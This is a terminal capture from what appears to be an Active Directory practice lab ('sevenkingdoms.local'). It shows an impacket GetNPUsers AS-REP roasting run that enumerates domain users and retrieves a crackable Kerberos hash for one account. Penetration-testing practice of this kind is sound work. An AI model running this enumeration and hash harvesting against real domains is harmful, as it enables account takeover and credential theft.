 ┌──(qdada㉿Embizweni)-[~]
└─$ impacket-GetNPUsers -dc-ip 192.168.56.11 'north.sevenkingdoms.local/' -no-pass -usersfile users2.txt
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User arya.stark doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$brandon.stark@NORTH.SEVENKINGDOMS.LOCAL:240f046c623f1713579bd96fb41d2250$10a288fcd64c73ecaf0ce7b2209bec1e37cd75
67d7e64e98cdfe9927c1123582ca49ea21530a9538d31d1a940d55879a5a5332298395878e410fbe38ed94ebf9e19bf8edd42bdc4a5a0047adf1150fb9554
c4c4c02039bf35f6bf7ff4ad1cda780de57caaa809689da6c58218b0daa7293d12c9e004e2cda8e00cd79d8390e0462c3263c753b1be432ca55f0f43a132f
428d4103fe73041f540f4b3a95b104354c7fd15d5e2987f9cf9d0ab30bc127760c52143900178708a29d6b16fb87d43735196ec04f2eead7d53f993bedc87
f3b8f00b7581e0b661e6d4b35cf3a5183a413e1f1ebc379f7603be0098d5b5ab3a594486637cf2bea0e6f3776fc4601a84b0b882af1cbba
[-] User catelyn.stark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User eddard.stark doesn't have UF_DONT_REQUIRE_PREAUTH set